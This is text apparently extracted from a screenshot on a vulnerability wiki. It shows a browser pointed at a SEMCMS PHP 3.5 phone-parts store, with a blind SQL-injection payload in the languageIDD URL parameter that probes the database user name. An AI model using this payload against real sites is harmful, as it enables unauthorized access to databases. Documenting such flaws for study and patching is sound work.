 Mobile Phone Case,Leather
172.19.77.44/SEMCMS_PHP_3.5/index.php?languageIDD=1 and strcmp(left(user(),1), 0x72) rlike 0
火狐官方站点 新手上路 常用网址
e electronics
Online store
Enter your keywords
CATEGORIES
HOME PRODUCTS
iPhone Parts
Huawei Parts
HTC Parts
'零组资料文库'